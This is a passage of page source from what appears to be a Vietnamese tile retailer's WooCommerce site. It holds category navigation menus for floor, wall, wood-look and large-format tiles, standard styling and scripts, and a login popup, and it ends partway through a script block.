	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-san-vuon/">Gạch lát sân vườn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-do/">Gạch gốm đỏ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả vân đá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-gia-xi-mang-gia-re/">Gạch giả xi măng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-do-lat-san/">Gạch đỏ lát sân</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-terrazzo-lat-via-he-gia-re/">Gạch vỉa hè</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-men/">Gạch men</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9872"><a target="_blank" rel="nofollow" href="https://gachre98.com/bao-gia-ngoi-lop-22v-m2/">Báo giá ngói lợp 22v/m2 ngói đỏ ngói không nung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8704"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5720"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-30x60/">30&#215;60 men bóng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-30x60-men-mo/">30&#215;60 men mờ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a target="_blank" rel="nofollow" href="https://gachre98.com/30x60-da-mo/">30&#215;60 đá mờ nhám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a target="_blank" rel="noopener" href="https://gachre98.com/30x60-da-bong-kieng/">30&#215;60 đá bóng kiếng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5718"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-op-tuong-30x60/">Gạch ốp tường 30&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5719"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-40x80/">Ốp tường 40&#215;80</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6354"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6369"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-80x80/">Lát nền 80&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-prime-80x80/">Gạch Prime 80&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12076"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-y-my-80x80/">Gạch Ý Mỹ 80&#215;80</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6355"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6368"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-50x50/">Lát nền 50&#215;50</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-40x40/">Lát nền 40&#215;40</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6367"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Lát nền 30&#215;30</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-25x25/">Lát nền 25&#215;25</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-ton-kho-hcm/">Gạch tồn kho</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6373"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6374"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x60/">Giả gỗ 15&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6375"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x75/">Giả gỗ 15&#215;75</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6376"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x90/">Gỉa gỗ 15&#215;90</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-20x100/">Giả gỗ 20&#215;100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a target="_blank" rel="nofollow" href="https://gachre98.com/danh-muc/gia-go-20x120/">Gỉa gỗ 20&#215;120</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526"><a rel="nofollow" href="/gach-trang-tri/">Trang trí</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a target="_blank" rel="nofollow" href="http://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1996"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12493"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-vay-ca/">Gạch vảy cá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-nhu-vang/">Gạch nhũ vàng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a target="_blank" rel="noopener" href="http://gachre98.com/danh-muc/da-trang-tri/">Đá tự nhiên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014"><a rel="nofollow" href="https://gachre98.com/gach-kho-lon-60x120/">Khổ lớn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12386"><a target="_blank" rel="noopener" href="https://gachre98.com/kho-lon-60x120/">Gạch khổ lớn 60&#215;120</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7338"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-tay-ban-nha-tphcm/">Gạch Tây Ban Nha</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-80x120/">Gạch 80&#215;120</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4310"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-80x160/">Gạch 80&#215;160</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a target="_blank" rel="noopener" href="http://gachre98.com/gach-lat-nen-90x180-cao-cap/">Gạch 90&#215;180</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2297"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-100x100/">Gạch 100&#215;100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-120x120/">Gạch 120&#215;120</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-1200x2400/">Gạch khổ lớn 1200&#215;2400</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-cau-thang/">Gạch cầu thang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889"><a href="https://gachre98.com/category/ideas/">ideas</a></li>
<li class="html custom html_topbar_left"><font size=2.5px>Hotline+Zalo: 0937.86.98.98 hoặc 0868.02.01.02</font></li>			</ul>
		
		
	</div>

	
</div>
<style>
.term-description {
overflow: hidden;
position: relative;
margin-bottom: 20px;
padding-bottom: 25px;
}
.devvn_readmore_taxonomy_flatsome {
text-align: center;
cursor: pointer;
position: absolute;
z-index: 10;
bottom: 0;
width: 100%;
background: #fff;
}
.devvn_readmore_taxonomy_flatsome:before {
height: 55px;
margin-top: -45px;
content: "";
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
display: block;
}
.devvn_readmore_taxonomy_flatsome a {
color: #318A00;
display: block;
}
.devvn_readmore_taxonomy_flatsome a:after {
content: '';
width: 0;
right: 0;
border-top: 6px solid #318A00;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
display: inline-block;
vertical-align: middle;
margin: -2px 0 0 5px;
}
.devvn_readmore_taxonomy_flatsome_less:before {
display: none;
}
.devvn_readmore_taxonomy_flatsome_less a:after {
border-top: 0;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #318A00;
}
</style>
<script>
(function($){
$(document).ready(function(){
if($('.term-description').length > 0){
var wrap = $('.term-description');
var current_height = wrap.height();
var your_height = 1;
if(current_height > your_height){
wrap.css('height', your_height+'px');
wrap.append(function(){
return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
});
wrap.append(function(){
return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu gọn" href="javascript:void(0);">Thu gọn</a></div>';
});
$('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
wrap.removeAttr('style');
$('body .devvn_readmore_taxonomy_flatsome_show').hide();
$('body .devvn_readmore_taxonomy_flatsome_less').show();
});
$('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
wrap.css('height', your_height+'px');
$('body .devvn_readmore_taxonomy_flatsome_show').show();
$('body .devvn_readmore_taxonomy_flatsome_less').hide();
});
}
}
})
})(jQuery)
</script>
<div class="menu-seo-container"><ul id="menu-seo" class="menu"><li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11281"><a rel="nofollow" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
<li id="menu-item-11282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11282"><a rel="nofollow" href="https://gachre98.com/gach-do/">Gạch đỏ</a></li>
<li id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11283"><a rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả đá</a></li>
<li id="menu-item-11284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11284"><a rel="nofollow" href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a></li>
<li id="menu-item-11285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11285"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11286"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường</a></li>
<li id="menu-item-11287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11287"><a rel="nofollow" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ ốp tường</a></li>
<li id="menu-item-11288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11288"><a rel="nofollow" href="https://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
<li id="menu-item-11289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289"><a rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
<li id="menu-item-11290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11290"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường phòng khách</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11291"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường 30&#215;60</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 60&#215;60</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 80&#215;80</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 60&#215;120</a></li>
</ul></div>
<style type="text/css">
#menu-seo a{
  color:#c1bfbf;
}
#menu-seo li {
  display: inline;
  border-top: 0;
}
#menu-seo li::after{
  content: ", ";
  color:#c1bfbf;
}
#menu-seo {
text-align: center;
font-size: 75%;
line-height: 5px;
padding-top: 5px;
}
.entry-category.is-xsmall{display:none}
</style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="221edf2fad" /><input type="hidden" name="_wp_http_referer" value="/map-gach-ceramic/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://gachre98.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gachre98.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #161616;--wp--preset--color--secondary: #ff000a;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gachre98.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
